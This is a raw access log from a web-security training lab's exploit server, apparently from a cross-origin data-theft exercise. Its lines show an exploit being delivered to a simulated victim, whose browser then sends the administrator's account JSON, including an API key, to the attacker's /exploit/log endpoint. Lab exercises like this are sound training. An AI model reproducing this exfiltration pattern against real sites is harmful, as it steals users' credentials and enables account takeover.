 https://exploit-acda1f0f1f2cf586c0796c23016c0026.web-security-academy.net/log
Burp
XSS Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
89.187.180.45 2022-05-26 04:59:25 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:59:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:59:28 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:59:28 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:59:36 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:59:38 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:59:38 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:59:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:59:45 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:59:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:01:20 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:01:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:01:29 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:01:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:01:32 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:01:32 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.31.245 2022-05-26 05:01:33 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36"
89.187.180.45 2022-05-26 05:01:34 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:01:34 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:01:36 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:01:37 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:02:12 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:02:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:02:32 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:02:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:02:36 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:02:36 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.31.245 2022-05-26 05:02:36 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36"
172.31.31.245 2022-05-26 05:02:36 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22l8vAtls66bK6SV0bj4TBXYjSFEdSqCs1%22
89.187.180.45 2022-05-26 05:02:37 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:02:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:02:39 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:02:40 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 05:02:41 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22OSNT5ZKTYvAigQI2kAZmLNSSb9zAlprz%22,%20%20
89.187.180.45 2022-05-26 05:02:44 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22OSNT5ZKTYvAigQI2kAZmLNSSb9zAlprz%22,%20%20
89.187.180.45 2022-05-26 05:02:47 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22OSNT5ZKTYvAigQI2kAZmLNSSb9zAlprz%22,%20%20
89.187.180.45 2022-05-26 05:02:48 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22OSNT5ZKTYvAigQI2kAZmLNSSb9zAlprz%22,%20%20
89.187.180.45 2022-05-26 05:02:49 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22OSNT5ZKTYvAigQI2kAZmLNSSb9zAlprz%22,%20%20
89.187.180.45 2022-05-26 05:02:49 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22OSNT5ZKTYvAigQI2kAZmLNSSb9zAlprz%22,%20%20
89.187.180.45 2022-05-26 05:02:50 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22OSNT5ZKTYvAigQI2kAZmLNSSb9zAlprz%22,%20%20
89.187.180.45 2022-05-26 05:02:50 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"